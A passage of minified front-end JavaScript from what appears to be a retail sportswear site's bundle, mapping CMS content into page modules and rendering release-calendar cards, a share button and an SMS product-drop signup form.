e of t.contents??[])if(e?.featuredProducts?.products&&e.featuredProducts.products.length>0)return!0;return!1}(e):s&&function(e){let t=e?.placements??[];for(let e=0;e<t.length;e+=1){let i=t[e].items||t[e].uaFilteredItems||t[e].uaMergedItems;for(let e=0;e<i.length||0;e+=1)if(eE(i[e]))return!0}return!1}(e),hasContentCarousel:t?u_(e,"carousel"):s&&oe(e,"carousel"),hasStoryPlayer:t?u_(e,"storyplayer"):s&&oe(e,"storyplayer"),hasArticles:t?u_(e,"article"):s&&oe(e,"article")}},"getArticleAnalyticsTracking",0,uC,"getCarouselAnalyticsTracking",0,uv,"getEmailSignupAnalyticsTracking",0,uk,"getHeroAnalyticsTracking",0,uS,"getInGridAnalyticsTracking",0,uT,"getSeoGridLinkAnalyticsTracking",0,ux,"getShoppableReelsAnalyticsTracking",0,uL,"getStorytellingAnalyticsTracking",0,uE,"getTextBoxAnalyticsTracking",0,ub],780844);let uA=e=>{switch(e){case"hero-overlay":case"hero-overlay-transparent":case"hero-plp":return nz.Overlay;case"hero-mini":case"hero01-mini":return nz.Mini;case"dt-category-hero":return nz.CategoryHero;case"hero-split":case"hero-split-dark":return nz.Split}ec.warn("No module style found")},uI={carousel:"carousel",grid:"grid",stack:"stack"},uR={headline1:"headline1",headline2:"headline2",headline3:"headline3",headline4:"headline4",headline5:"headline5",headline6:"headline6"},uM=new Set(O.CarouselViewTypesList),uD=(e,t)=>{let i=t?.media?.[e]?.[0];if(i)return i?.type?.toLowerCase()==="video"?uh(i):uc(i,!!t?.isElevatedProductTeaser)},uP=e=>e?.length?e.map(e=>({text:e?.ctaText||"",url:e?.ctaTarget?.url,targetType:e?.ctaTarget?.targetType,isEnabled:!!(e?.ctaText&&e?.ctaTarget?.url)})):[];function uO(e){return e?.mediaType==="image"}let uN=e=>{if(e?.type)switch(e.type){case"product":try{let t={...e,isElevatedProductTeaser:!0},i=uD("desktop",t),s=uD("mobile",t)??i;return{type:"product",productId:e?.extId,faceOutColor:e?.faceOutColor||"",useAdvancedTile:e?.useAdvancedProductTile,media:i,mobileMedia:s,useAdvancedMedia:!!i||!!s}}catch(e){F.default.error("Invalid input data received for rendering product slide module: ",e);return}case"marketing":case"content":return(e=>{try{let t=uD("desktop",e),i=uD("mobile",e)??t,{isNumbered:s=!1,teaser:r={},cta:a=[],icon:l=null,carouselLayout:n="carousel",featuredProducts:o}=e||{},{headerText:d="",subHeaderText:u="",snipeText:c=""}=r||{},h=o&&uu(o);return{type:"content",layout:"compactstack"===n?"row":"column",isNumbered:s,icon:l?.name||"",image:uO(t)?t:void 0,media:t??void 0,title:d,description:u,callsToAction:uP(a),mobile:{image:uO(i)?i:void 0,media:i||t},featuredProducts:h,context:{source:O.ContentSource.UACMS,tracking:{header:(0,ua.getTextString)(d),asset_name:uO(i)?i:void 0,module:"content",placement:"content",snipe:c}}}}catch(e){F.default.error("Invalid input data received for rendering content slide module: ",e);return}})(e);default:return}};var uF=((S={}).VIDEO="video",S.IMAGE="image",S);(T={}).LANDING_TEMPLATE="landing-page",T.CATEGORY_LANDING_TEMPLATE="category-landing-page";let uj="storyplayer-post",uU="uacmsClick";function uB(e,t){try{let{media:t={},variantName:i="",contentName:s,contentId:r="",slotType:a="",placementIndex:l="",articleDetails:n={}}=(0,ua.transformToSlotContents)(e),{articleContent:o,articleTitle:d}=n||{},u=(0,ua.normalizeToOptional)(d),c=(0,D.removePropertyFromNestedObject)(o,"_type")??void 0,{desktopMedia:h}=up({cta:null,media:t,variantName:i});return{type:"article",id:(0,P.ensureString)(r),name:(0,P.ensureString)(s),title:u,articleContent:c,textReferencedContent:[],media:(0,P.isArrayWithItems)(h)?h:void 0,context:{analytics:uU,source:O.ContentSource.UACMS,tracking:uC({variantName:i,placementIndex:l,contentId:r,contentName:s,slotType:a})}}}catch(e){ec.error(e,"Invalid input data received for rendering UACMS Article module");return}}let u$=[{type:"hero",identifier:e=>!!(0,ua.hasContentType)(e)&&O.HeroViewTypesList.includes(e?.contentType),transformer:(e,t)=>{let{teaser:i={},styles:s={},media:r={},cta:a=[],contentType:l="",variantName:n="",featuredProducts:o={},athleteTags:d={},contentName:u="",contentId:c="",placementIndex:h="",slotType:m=""}=e||{},{headerText:f={},subHeaderText:p={},snipeText:g="",headerStyle:_=""}=i||{},{desktop:y={}}=s||{},v=(0,ua.normalizeToOptional)(y?.textAreaWidth),S=(0,ua.normalizeToOptional)(y?.isCenter),T=(0,ua.normalizeToOptional)(l),x=(0,ua.normalizeToOptional)(g),b=(0,ua.normalizeToOptional)(_),E=(0,ua.getPosition)(y?.position?.posX||""),k=(0,ua.getPosition)(y?.position?.posY||""),C=1===uA(n),w=(0,ua.getModuleTheme)(s??{}),{desktopMedia:L,mobileMedia:A,desktopImages:I,mobileImages:R}=up({cta:a?.filter(e=>null!=e)??null,media:r,variantName:n}),M=o&&uu(o),D=d&&un("desktop",d),P=d&&un("mobile",d),N=(0,ua.transformCtaItems)((a??[]).filter(e=>null!==e));try{return{type:"hero",source:O.ContentSource.UACMS,style:uA(n),viewtype:T,theme:w,snipeText:x,header:f,subheader:p,settings:{titleStyle:b,width:v,isCenter:S,posX:E,posY:k,transparent:C},media:L,image:I?.[0],images:I,callsToAction:N,mobile:{media:A,image:R?.[0],images:R,athleteTags:P},featuredProducts:M,athleteTags:D,context:{analytics:"uacmsClick",source:O.ContentSource.UACMS,tracking:uS({headerText:f,media:r,variantName:n,snipeText:g,contentName:u,contentId:c,placementIndex:h,slotType:m})}}}catch(e){ec.error(e,"Invalid input data received for rendering amplience Hero module");return}}},{type:"carousel",identifier:e=>{if(!(0,ua.hasContentType)(e))return!1;let{contentType:t}=e;return"string"==typeof t&&uM.has(t)},transformer:(e,t)=>{let{variantName:i="carousel",carouselSlides:s=[],styles:r={},cta:a=[],teaser:l={},placementIndex:n,contentId:o,contentName:d,slotType:u}=e,{headerText:c="",subHeaderText:h="",snipeText:m="",headerStyle:f="headline1",subHeaderStyle:p=""}=l||{},{desktop:g,mobile:_,useAdvancedProductTile:y=!1,isNextGen:v=!1}=r||{},S=(0,P.ensureString)(_?.layout?.toLowerCase()),T="compactstack"===S?"stack":S,x=!!g?.isNumbered,b=(0,ua.isRawQuoteContentSlide)(e)?uD("desktop",e):{},E=(0,ua.isRawQuoteContentSlide)(e)?uD("mobile",e):{};try{let e;return{type:"carousel",source:O.ContentSource.UACMS,id:(0,P.ensureString)(o),name:(0,P.ensureString)(d),theme:v?"next-gen":(0,ua.getModuleTheme)(r),variant:i,layout:uI[T]??"carousel",maxSlidesPerRow:g?.maxSlidesPerRow||4,slides:(({carouselSlides:e,isNumbered:t,useAdvancedProductTile:i,carouselLayout:s})=>e.map(e=>"marketing"===e.type||"content"===e.type?uN({...e,isNumbered:t,carouselLayout:s}):uN({...e,useAdvancedProductTile:i})).filter(P.isNonNullish))({carouselSlides:s,isNumbered:x,useAdvancedProductTile:y,carouselLayout:S}),settings:{carouselStyle:void 0,isCenter:!!g?.isCenterCopyText,isNumbered:x,titleStyle:uR[f]||"headline1",descriptionStyle:uR[p],directionStyle:!!g?.toggleImageDirection},title:c,description:h,callsToAction:uP(a),media:"carousel"===i?[]:[{...b}],mobile:{maxSlidesPerRow:(e=_?.layout,"grid"===e?2:1),media:"carousel"===i?[]:[{...E}]},context:{analytics:"uacmsClick",source:O.ContentSource.UACMS,tracking:uv({headerText:c,snipeText:m,variantName:i,placementIndex:n,contentId:o,contentName:d,slotType:u})}}}catch(e){ec.error("Invalid input data received for rendering Content Carousel module: ",e);return}}},{type:"ingrid",identifier:e=>!!(0,ua.hasKey)("variantName",e)&&O.InGridViewTypesList.includes(e.variantName),transformer:(e,t)=>{try{let{teaser:t={},styles:i={},media:s={},cta:r=[],featuredProducts:a={},variantName:l="",contentName:n="",contentId:o="",slotType:d="",ingridPositionIndex:u}=(0,ua.transformToSlotContents)(e),{headerText:c={},subHeaderText:h={},snipeText:m="",teaserTitle:f="",headerStyle:p=""}=t||{},{desktop:g={},mobile:_={}}=i||{},y=(0,ua.normalizeToOptional)(m),v=(0,ua.normalizeToOptional)(f),S=(0,D.removePropertyFromNestedObject)(c,"_type")??void 0,T=(0,D.removePropertyFromNestedObject)(h,"_type")??void 0,x=(0,ua.getModuleTheme)((0,ua.normalizeToOptional)(i)),b=(0,ua.normalizeToOptional)(g?.textAreaWidth),E=(0,ua.normalizeToOptional)(p),k=(0,ua.normalizeToOptional)(g?.isCenterCopyText),C=(0,ua.normalizeToOptional)(_?.isCenterCopyText),w=(0,ua.normalizeToOptional)(g?.isTextLink),L=r?.filter(e=>null!=e)??null,{desktopMedia:A,mobileMedia:I,desktopImages:R,mobileImages:M}=up({cta:L,media:s,variantName:l}),P=(0,ua.transformCtaItems)((r??[]).filter(e=>null!==e)),N=a&&uu(a);return{type:"ingrid",source:O.ContentSource.UACMS,viewtype:l??void 0,theme:x,settings:{isCenter:k,titleStyle:E,width:b,isTextLinks:w,posX:(0,ua.getPosition)(g?.position?.posX||""),posY:(0,ua.getPosition)(g?.position?.posY||"")},snipeText:y,header:v??S,headerRefs:[],copytext:S,subheader:T,subheaderRefs:[],callsToAction:P,media:A,image:R?.[0],mobile:{media:I,image:M?.[0],settings:{isCenter:C}},featuredProducts:N,context:{analytics:"uacmsClick",source:O.ContentSource.UACMS,tracking:uT({headerText:c,media:s,variantName:l,snipeText:m,contentName:n,contentId:o,slotType:d,ingridPositionIndex:u})}}}catch(e){ec.warn(e,"Invalid input data received for rendering UACMS InGrid module");return}}},{type:"seogridlink",identifier:e=>!!(0,ua.hasVariantName)(e)&&O.SeoGridLinkViewTypesList.includes(e.variantName),transformer:(e,t)=>{try{let{teaser:t={},cta:i=[],variantName:s="",contentName:r="",contentId:a="",slotType:l="",media:n}=(0,ua.transformToSlotContents)(e),{headerText:o={},headerStyle:d=""}=t||{},u=(0,D.removePropertyFromNestedObject)(o,"_type")??void 0,c=i??[],h=(0,ua.transformCtaItems)(c.length>0?c.filter(e=>null!==e):[]),m=(0,ua.normalizeToOptional)(d),f=(0,ua.normalizeToOptional)(s),p=(0,ua.normalizeToOptional)(r),g=(0,ua.normalizeToOptional)(a);return{type:"seo-grid-link",id:g,source:O.ContentSource.UACMS,viewtype:f,name:p,header:u,callsToAction:h,settings:{titleStyle:m},context:{analytics:"uacmsClick",source:O.ContentSource.UACMS,tracking:ux({variantName:s,contentName:r,contentId:a,slotType:l,media:n??null})}}}catch(e){ec.warn(e,"Invalid input data received for rendering UACMS SEO Grid Link module");return}}},{type:"textbox",identifier:e=>!!(0,ua.hasKey)("variantName",e)&&O.TextboxViewTypesList.includes(e?.variantName),transformer:(e,t)=>{try{let{teaser:t={},styles:i={},media:s={},cta:r=[],variantName:a="",contentName:l="",contentId:n="",slotType:o="",placementIndex:d=""}=(0,ua.transformToSlotContents)(e),{headerText:u={},subHeaderText:c={},snipeText:h="",headerStyle:m=""}=t||{},{desktop:f={},mobile:p={}}=i||{},g=(0,ua.getModuleTheme)((0,ua.normalizeToOptional)(i)),_=(0,ua.normalizeToOptional)(f?.isCenterCopyText),y=(0,ua.normalizeToOptional)(p?.isCenterCopyText),v=(0,ua.normalizeToOptional)(m),S=(0,ua.normalizeToOptional)(f?.textAreaWidth),T=(0,ua.normalizeToOptional)(p?.textAreaWidth),x=(0,ua.normalizeToOptional)(f?.isTextLink),b=(0,ua.normalizeToOptional)(p?.isTextLink),E=(0,ua.normalizeToOptional)(f?.istwoColumnLayout),k=(0,ua.normalizeToOptional)(h),C=(0,D.removePropertyFromNestedObject)(u,"_type")??void 0,w=(0,D.removePropertyFromNestedObject)(c,"_type")??void 0,L=(0,ua.transformCtaItems)((r??[]).filter(e=>null!==e));return{type:"textbox",source:O.ContentSource.UACMS,viewtype:a??void 0,name:l??void 0,theme:g,settings:{isCenter:_,titleStyle:v,width:S,isTextLinks:x,posX:(0,ua.getPosition)(f?.position?.posX||""),posY:(0,ua.getPosition)(f?.position?.posY||""),isDesktopTwoColumn:E},snipeText:k,header:C,subheader:w,callsToAction:L,mobile:{settings:{isCenter:y,width:T,isTextLinks:b}},context:{analytics:"handleCMClick",source:O.ContentSource.UACMS,tracking:ub({media:s,variantName:a,contentName:l,contentId:n,slotType:o,placementIndex:d})}}}catch(e){ec.warn(e,"Invalid input data received for rendering UACMS Textbox module");return}}},{type:"storytelling",identifier:e=>!!(0,ua.hasKey)("variantName",e)&&O.StorytellingViewTypesList.includes(e.variantName),transformer:(e,t)=>{try{let{teaser:t={},styles:i={},media:s={},cta:r=[],variantName:a="",contentName:l="",contentId:n="",slotType:o="",icon:d="",placementIndex:u=""}=(0,ua.transformToSlotContents)(e),{headerText:c={},subHeaderText:h={},snipeText:m="",headerStyle:f=""}=t||{},{desktop:p={}}=i||{},g=(0,ua.normalizeToOptional)(m),_=(0,D.removePropertyFromNestedObject)(c,"_type")??void 0,y=(0,D.removePropertyFromNestedObject)(h,"_type")??void 0,v=(0,ua.getModuleTheme)((0,ua.normalizeToOptional)(i)),S=(0,ua.normalizeToOptional)(p?.textAreaWidth),T=(0,ua.normalizeToOptional)(f),x=(0,ua.normalizeToOptional)(p?.isCenterCopyText),b=r?.filter(e=>null!=e)??[],{desktopMedia:E,mobileMedia:k,desktopImages:C,mobileImages:w}=up({cta:b,media:s,variantName:a}),L=(0,ua.transformCtaItems)(b);return{type:"storytelling",source:O.ContentSource.UACMS,viewtype:a??void 0,theme:v,settings:{isCenter:x,titleStyle:T,width:S,isTextLinks:!1,posX:(0,ua.getPosition)(p?.position?.posX||""),posY:(0,ua.getPosition)(p?.position?.posY||""),directionStyle:(0,P.ensureBoolean)(p?.toggleImageDirection)},snipeText:g,header:_,subheader:y,icon:(0,P.ensureString)(d),media:E,image:C?.[0],images:C,mobile:{media:k,image:w?.[0],images:w},callsToAction:L,context:{analytics:"uacmsClick",source:O.ContentSource.UACMS,tracking:uE({headerText:_,media:s,variantName:a,snipeText:g,contentName:l,contentId:n,placementIndex:u,slotType:o})}}}catch(e){ec.error(e,"Invalid input data received for rendering UACMS Storytelling module");return}}},{type:"email_signup",identifier:e=>!!(0,ua.hasVariantName)(e)&&O.EmailSignupViewTypesList.includes(e.variantName),transformer:(e,t)=>{try{let{teaser:t={},variantName:i="",contentName:s="",contentId:r="",slotType:a="",media:l={},styles:n,settings:o}=(0,ua.transformToSlotContents)(e),{headerText:d={},subHeaderText:u={}}=t||{},{desktop:c={}}=n||{},h=(0,D.removePropertyFromNestedObject)(d,"_type")??void 0,m=(0,D.removePropertyFromNestedObject)(u,"_type")??void 0,f=(0,ua.normalizeToOptional)(i),p=(0,ua.normalizeToOptional)(s),g=(0,ua.normalizeToOptional)(r),_=(0,ua.getModuleTheme)((0,ua.normalizeToOptional)(n)),y=(0,ua.normalizeToOptional)(c?.textAreaWidth),v=(0,ua.normalizeToOptional)(c?.toggleImageDirection),{desktopMedia:S,mobileMedia:T}=up({media:l,variantName:i});return{type:"email-signup",id:g,name:p,theme:_,variant:"signup"===f?"enhancedWithMedia":"basic",settings:{copyPlacement:v?"right":"left",width:y},media:S?.[0],mobile:{media:T?.[0]},headline:h,subheadline:m,subheadlineRefs:[],context:{analytics:"handleCMClick",source:O.ContentSource.COREMEDIA,tracking:uk({variantName:i,contentName:s,contentId:r,slotType:a,media:l??null})},merkleCode:o?.merkelSourceCode||void 0,customMessage:o?.customMessage||void 0}}catch(e){ec.warn(e,"Invalid input data received for rendering UACMS SEO Grid Link module");return}}},{type:"storyplayer",identifier:e=>!!(0,ua.hasContentType)(e)&&O.StoryplayerViewTypesList.includes(e?.contentType),transformer:(e,t)=>{try{let{teaser:t={},styles:i={},media:s={},cta:r=[],variantName:a="",contentName:l="",contentId:n="",author:o={},clipCards:d=[]}=(0,ua.transformToSlotContents)(e),u=r?.filter(e=>null!=e)??null,{desktopMedia:c,mobileMedia:h}=up({cta:u,media:s,variantName:a}),{headerText:m={},subHeaderText:f={}}=t||{},p=(0,ua.getModuleTheme)((0,ua.normalizeToOptional)(i));return{id:(0,ua.normalizeToOptional)(n),type:"storyplayer",name:l??"",theme:p,posts:(d??[]).filter(e=>null!=e).map(e=>e?.media?.desktop?.[0]?.type===uF.VIDEO?(e=>{let{teaser:t,cta:i,media:s,contentName:r,contentId:a}=e,{desktop:l}=s??{},n=(0,D.removePropertyFromNestedObject)(t?.headerText,"_type")??void 0,o=(0,D.removePropertyFromNestedObject)(t?.subHeaderText,"_type")??void 0,d=(0,ua.transformCtaItems)((i??[]).filter(e=>null!==e)),u=uh(l?.[0]);return{id:a??"",name:r??"",type:uj,mediaType:uF.VIDEO,media:u,title:n,description:o,callToAction:d}})(e):e?.media?.desktop?.[0]?.type===uF.IMAGE?(e=>{let{teaser:t,cta:i,media:s,contentName:r,contentId:a}=e,{desktop:l}=s??{},n=(0,D.removePropertyFromNestedObject)(t?.headerText,"_type")??void 0,o=(0,D.removePropertyFromNestedObject)(t?.subHeaderText,"_type")??void 0,d=(0,ua.transformCtaItems)((i??[]).filter(e=>null!==e)),u=uc(l?.[0]);return{id:a??"",name:r??"",type:uj,mediaType:uF.IMAGE,media:u,title:n,description:o,callToAction:d}})(e):void 0).filter(e=>void 0!==e),profile:{name:o?.person?.displayName??void 0,image:o?.media?uc(o?.media):void 0},media:c?.[0],title:m,description:f,mobile:{media:h?.[0]}}}catch(e){ec.warn("Invalid input data received for rendering UACMS Story Player module: ",e);return}}},{type:"article",identifier:e=>!!(0,ua.hasKey)("variantName",e)&&O.ArticleViewTypesList.includes(e.variantName),transformer:(e,t)=>uB(e,t)},{type:"accordion_collection",identifier:e=>!!(0,ua.hasKey)("variantName",e)&&O.AccordionCollectionViewTypesList.includes(e.variantName),transformer:(e,t)=>{try{let{teaser:i={},cta:s=[],variantName:r="",contentName:a="",contentId:l="",slotType:n="",placementIndex:o="",articles:d=[]}=(0,ua.transformToSlotContents)(e),{headerText:u={},subHeaderText:c={},snipeText:h="",headerStyle:m,subHeaderStyle:f}=i||{},p=s?.filter(e=>null!=e)??[],g=(0,ua.transformCtaItems)(p)[0],_=(0,D.removePropertyFromNestedObject)(u,"_type")??void 0,y=(0,D.removePropertyFromNestedObject)(c,"_type")??void 0,v=(0,ua.normalizeToOptional)(h),S=(0,ua.normalizeToOptional)(m)??"headline4",T=(0,ua.normalizeToOptional)(f);return{type:"accordion-collection",id:(0,P.ensureString)(l),name:(0,P.ensureString)(a),title:_,description:y,panels:d?.map(e=>uB(e,t)).filter(P.isNonNullish),callToAction:g,context:{analytics:uU,source:O.ContentSource.UACMS,tracking:uw({headerText:_,snipeText:v,variantName:r,contentName:a,contentId:l,placementIndex:o,slotType:n})},settings:{titleStyle:S,descriptionStyle:T}}}catch(e){ec.error(e,"Invalid input data received for rendering UACMS Accordion Collection module");return}}},{type:"release-calendar",identifier:e=>e?.contentType==="release-calendar",transformer:(e,t)=>{try{let{variantName:t="",contentId:i=""}=(0,ua.transformToSlotContents)(e),s=(0,ua.normalizeToOptional)(t),r=(0,ua.normalizeToOptional)(i);return{type:"release-calendar",id:r,source:O.ContentSource.UACMS,viewtype:s}}catch(e){ec.warn(e,"Invalid input data received for rendering UACMS Release Calendar module");return}}},{type:"product-compare",identifier:e=>e?.contentType==="product-compare",transformer:(e,t)=>{try{let{variantName:t="",contentId:i="",contentName:s,contentType:r,ingridPositionIndex:a,slotType:l}=(0,ua.transformToSlotContents)(e),n=(0,ua.normalizeToOptional)(t),o=(0,ua.normalizeToOptional)(i);return{type:"product-compare",id:o,source:O.ContentSource.UACMS,viewtype:n,context:{analytics:"uacmsClick",source:O.ContentSource.UACMS,tracking:{module_name:(0,P.ensureString)(s),module_id:o,module_type:(0,P.ensureString)(r),module_placement:(0,P.ensureString)(l),module_index:(0,P.ensureString)(a)}}}}catch(e){ec.warn(e,"Invalid input data received for rendering UACMS Product Compare module");return}}},{type:"shoppable-reels",identifier:e=>!!(0,ua.hasKey)("contentType",e)&&O.ShoppableReelsViewTypesList.includes(e?.contentType),transformer:(e,t)=>{try{let{teaser:t={},styles:i={},contentName:s="",contentId:r="",slotType:a="",placementIndex:l="",labels:n=[]}=(0,ua.transformToSlotContents)(e),{headerText:o={},subHeaderText:d={},headerStyle:u=""}=t||{},{desktop:c={},mobile:h={}}=i||{},m=(0,ua.getModuleTheme)((0,ua.normalizeToOptional)(i)),f=(0,ua.normalizeToOptional)(c?.isCenterCopyText),p=(0,ua.normalizeToOptional)(h?.isCenterCopyText),g=(0,ua.normalizeToOptional)(u),_=(0,D.removePropertyFromNestedObject)(o,"_type")??void 0,y=(0,D.removePropertyFromNestedObject)(d,"_type")??void 0;return{type:"shoppable-reels",source:O.ContentSource.UACMS,viewtype:"shoppable-reels",name:s??void 0,theme:m,settings:{isCenter:f,titleStyle:g},header:_,subheader:y,mobile:{settings:{isCenter:p}},context:{analytics:"handleCMClick",source:O.ContentSource.UACMS,tracking:uL({variantName:"shoppable-reels",contentName:s,contentId:r,slotType:a,placementIndex:l,headerText:_})},labels:(0,P.ensureNonNullishArray)(n)}}catch(e){ec.warn(e,"Invalid input data received for rendering UACMS Shoppable Reels module");return}}}];function uG(e,t,i){switch(t){case O.ContentSource.COREMEDIA:let s=dV.find(t=>t.identifier(e));if(s)return s.transformer(e,i);return;case O.ContentSource.MCP:let r=ui.find(t=>t.identifier(e));if(r)return r.transformer(e);return;case O.ContentSource.SFCC:let a=ur.find(t=>t.identifier(e));if(a)return a.transformer(e,void 0);return;case O.ContentSource.UACMS:if(u$?.length>0){let t=u$?.find(t=>t?.identifier(e));if(t)return t?.transformer(e,void 0)}return;default:return}}var uz=e.i(225587),uV=e.i(280531);function uH({availableNow:e,productReleases:t}){let i=(0,H.useFormatMessage)();return(0,k.jsxs)("div",{className:uV.default.header,children:[(0,k.jsx)("div",{className:uV.default.background}),(0,k.jsxs)("section",{children:[(0,k.jsx)("div",{className:uV.default.subtitle,children:t.subtitle||i("rc-header-subtitle")}),(0,k.jsx)("h1",{children:t.title||i("rc-header-title")}),(0,k.jsxs)("div",{className:uV.default["header-actions"],children:[(0,k.jsx)(nX.ButtonLink,{variant:e?"secondary":"primary",as:eC.LocaleLink,prefetch:!0,href:(0,P.ensureString)(t?.upcomingDropsUrl),children:t.upcomingButtonLabel||i("rc-header-upcoming")}),(0,k.jsx)(nX.ButtonLink,{variant:e?"primary":"secondary",as:eC.LocaleLink,prefetch:!0,href:(0,P.ensureString)(t?.recentDropsUrl),children:t.availableNowButtonLabel||i("rc-header-available-now")})]})]})]})}var uq=e.i(249190),uW=e.i(358952),uK=e.i(971793);function uY({date:e}){let t=(0,no.useLocale)();if(!e)return null;let i=new Date(e),s=i.toLocaleString(t,{month:"short"}).replace(/\.$/,"").toUpperCase(),r=i.getDate().toString().padStart(2,"0");return(0,k.jsxs)("div",{"data-theme":"default",className:uK.default.date,children:[(0,k.jsx)("div",{children:s}),(0,k.jsx)("div",{children:r})]})}var uX=e.i(88475);function uZ({imageUrl:e,date:t,productName:i,size:s=128,isSoldOut:r=!1}){return(0,k.jsxs)("div",{className:`${uK.default["card-header"]} ${r?uK.default["sold-out"]:""}`,children:[(0,k.jsx)(na,{condition:!!e,as:en.default,src:(0,uW.getImageUrl)(e,r),alt:(0,P.ensureString)(i),width:s,height:s,fallback:(0,k.jsx)("div",{className:uK.default["fallback-image-container"],children:(0,k.jsx)(uX.default,{width:s,height:s})})}),(0,k.jsx)(uY,{date:t})]})}var uQ=e.i(941837);function uJ(e){return(0,k.jsxs)("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...lZ(e),children:[(0,k.jsx)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M2 8.58789C2 7.48332 2.89543 6.58789 4 6.58789H12C13.1046 6.58789 14 7.48332 14 8.58789V13.2546C14 14.3591 13.1046 15.2546 12 15.2546H4C2.89543 15.2546 2 14.3591 2 13.2546V8.58789ZM4 7.92122C3.63181 7.92122 3.33333 8.2197 3.33333 8.58789V13.2546C3.33333 13.6227 3.63181 13.9212 4 13.9212H12C12.3682 13.9212 12.6667 13.6227 12.6667 13.2546V8.58789C12.6667 8.2197 12.3682 7.92122 12 7.92122H4Z",fill:"currentColor"}),(0,k.jsx)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M4.66602 5.25454C4.66602 3.41359 6.1584 1.9212 7.99935 1.9212C9.8403 1.9212 11.3327 3.41359 11.3327 5.25454V7.25454C11.3327 7.62273 11.0342 7.9212 10.666 7.9212C10.2978 7.9212 9.99935 7.62273 9.99935 7.25454V5.25454C9.99935 4.14997 9.10392 3.25454 7.99935 3.25454C6.89478 3.25454 5.99935 4.14997 5.99935 5.25454V7.25454C5.99935 7.62273 5.70087 7.9212 5.33268 7.9212C4.96449 7.9212 4.66602 7.62273 4.66602 7.25454V5.25454Z",fill:"currentColor"}),(0,k.jsx)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M8.00065 9.25458C8.36884 9.25458 8.66732 9.55305 8.66732 9.92124V11.9212C8.66732 12.2894 8.36884 12.5879 8.00065 12.5879C7.63246 12.5879 7.33398 12.2894 7.33398 11.9212V9.92124C7.33398 9.55305 7.63246 9.25458 8.00065 9.25458Z",fill:"currentColor"})]})}var u0=e.i(581608);function u1(e){return e.toISOString().split("T")[0].replace(/-/g,"")}var u2=e.i(266880),u3=e.i(200795);function u4({shareData:e,iconOnly:t=!1,className:i,...s}){let r=(0,oX.useIsClient)(),a=(0,H.useFormatMessage)(),{analyticsManager:l}=(0,V.useAnalytics)();if(!r||"undefined"==typeof navigator||!navigator.canShare||!window.location)return null;let n={title:e?.title||window.document.title,text:e?.text,url:e?.url||window.location.href},o=async()=>{if(l.trackPdpShareClick(),navigator.canShare(n))try{await navigator.share(n),l.trackPdpShareChannelClick()}catch(e){F.default.error("Error sharing:",e)}else F.default.warn("Web Share API not supported")};return(0,k.jsxs)(oU.Button,{secondary:!0,className:`${u3.default.share} ${t?u3.default["icon-only"]:""} ${i}`,onClick:o,...s,children:[(0,k.jsx)(u2.ShareIcon,{id:"share-button"}),!t&&(0,k.jsx)("span",{className:u3.default.message,children:a("share")})]})}e.s(["ProductShareButton",()=>u4],846284);var u5=e.i(207443);function u8(e){return(0,k.jsxs)("svg",{viewBox:"0 0 25 25",fill:"none",xmlns:"http://www.w3.org/2000/svg",...lZ(e),children:[(0,k.jsx)("mask",{id:"mask0_6526_43932",style:{maskType:"alpha"},maskUnits:"userSpaceOnUse",x:"0",y:"0",width:"25",height:"25",children:(0,k.jsx)("rect",{x:"0.583984",y:"0.854492",width:"24",height:"24",fill:"currentColor"})}),(0,k.jsx)("g",{children:(0,k.jsx)("path",{d:"M4.58398 19.8545V17.8545H6.58398V10.8545C6.58398 9.47116 7.00065 8.24199 7.83398 7.16699C8.66732 6.09199 9.75065 5.38783 11.084 5.05449V4.35449C11.084 3.93783 11.2298 3.58366 11.5215 3.29199C11.8132 3.00033 12.1673 2.85449 12.584 2.85449C13.0007 2.85449 13.3548 3.00033 13.6465 3.29199C13.9382 3.58366 14.084 3.93783 14.084 4.35449V5.05449C15.4173 5.38783 16.5007 6.09199 17.334 7.16699C18.1673 8.24199 18.584 9.47116 18.584 10.8545V17.8545H20.584V19.8545H4.58398ZM12.584 22.8545C12.034 22.8545 11.5632 22.6587 11.1715 22.267C10.7798 21.8753 10.584 21.4045 10.584 20.8545H14.584C14.584 21.4045 14.3882 21.8753 13.9965 22.267C13.6048 22.6587 13.134 22.8545 12.584 22.8545Z",fill:"currentColor",fillRule:"evenodd"})})]})}var u6=e.i(774729),u9=e.i(514089),u7=e.i(450756),ce=e.i(246610),ct=e.i(527189);e.i(379314);var ci=e.i(577223),cs=e.i(459167);function cr({isModalOpen:e,onClose:t,className:i,productRelease:s}){let{user:r}=(0,dS.useSession)(),[a,l]=(0,C.useState)(!1),{analyticsManager:n}=(0,V.useAnalytics)(),[o,d]=(0,C.useState)(null),[u,c]=(0,C.useState)(null),[h,m]=(0,C.useState)(null),f=(0,no.useLocale)(),p=(0,H.useFormatMessage)(),{isSmsNotifyMeEnabled:g}=(0,lM.useFeatureFlagsBool)(["isSmsNotifyMeEnabled"]),{title:_,subtitle:y,url:v,imageUrl:S,colorName:T,productStyle:x}=s,b=(0,P.ensureString)(r?.isRegistered&&r?.profile?.phone?(0,D.formatPhoneNumber)(r?.profile?.phone):""),[E,{loading:L}]=(0,u9.useMutation)(u6.SubscribeToUpcomingListDocument,{errorPolicy:"none",onCompleted:()=>{l(!0)},onError:e=>n.fireApolloErrorShown(e)}),A=(0,C.useCallback)(e=>{let t=e.replace(/\D/g,"");return`1${t}`},[]),I=(0,C.useCallback)(e=>e.trim().toLowerCase(),[]),R=e=>{e.preventDefault();let t=`${window.location.origin}/${f}${v}`,i={skuId:(0,P.ensureString)(x),releaseDate:new Date(s.releaseDate).toISOString(),productNameSubheader:(0,P.ensureString)(y),productName:(0,P.ensureString)(_),imageUrl:S,productLink:t};if(g){let e=document.getElementById("phone-number")?.value;e&&(0,cs.validatePhoneNumber)(e)?(d(null),E({variables:{input:{phoneNumber:A(e),items:[i]}}})):d(p("sms-marketing-form-phone-error"))}else{let 